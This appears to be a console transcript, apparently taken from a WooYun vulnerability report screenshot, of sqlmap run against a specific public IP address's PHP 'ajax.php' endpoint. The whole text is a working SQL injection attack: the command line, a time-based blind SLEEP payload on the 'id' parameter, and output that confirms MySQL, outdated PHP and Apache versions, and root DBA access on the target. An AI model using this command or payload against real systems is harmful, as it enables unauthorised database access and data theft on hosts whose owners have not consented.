 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "https://210.21.204.22/manage/main/tr
ee/tree/ajax.php?action=expand_node&id=123" --is-db -p "id" --time-sec=20
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:17:55
[15:17:55] [INFO] resuming back-end DBMS 'mysql'
[15:17:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: action=expand_node&id=123 AND (SELECT * FROM (SELECT(SLEEP(20)))RGMH)
---
[15:17:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.8, Apache 2.0.50
back-end DBMS: MySQL 5.0.11
[15:17:57] [INFO] testing if current user is DBA
[15:17:57] [INFO] fetching current user
[15:17:57] [INFO] resumed: root@%
current user is DBA:    True
[15:17:57] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\210.21.204.
22'
[*] shutting down at 15:17:57
www.wooyun.org